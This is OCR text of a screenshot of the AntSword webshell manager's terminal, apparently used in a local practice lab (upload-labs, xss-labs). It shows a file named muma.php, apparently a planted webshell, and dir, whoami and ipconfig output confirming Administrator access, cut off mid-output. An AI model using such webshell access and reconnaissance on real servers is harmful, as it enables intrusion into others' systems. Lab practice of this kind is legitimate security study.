 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.5.1
(*) 基础信息
当前路径: D:/phpstudy_pro/www
磁盘列表: C:D:E:
系统信息: Windows NT DESKTOP-8ID8UAG 10.0 build 18362 (Windows 10) AMD64
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
D:\phpstudy_pro\www> dir
驱动器 D 中的卷是 Data
卷的序列号是 8479-F78A
D:\phpstudy_pro\www 的目录
2020/09/03 周四 09:05 <DIR> .
2020/09/03 周四 09:05 <DIR> ..
2020/08/21 周五 09:18 869 1.php
2020/09/03 周四 09:03 8,796 3.gif
2020/07/23 周四 14:51 <DIR> img
2020/09/03 周四 09:09 27 muma.php
2020/07/24 周五 16:28 <DIR> sy
2020/07/16 周四 10:43 <DIR> upload-labs
2020/07/23 周四 14:56 <DIR> xss-labs
3 个文件 9,692 字节
6 个目录 53,030,367,232 可用字节
D:\phpstudy_pro\www> whoami
desktop-8id8uag\administrator
D:\phpstudy_pro\www> ipconfig
Windows IP 配置
以太网适配器 SSTAP 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 2: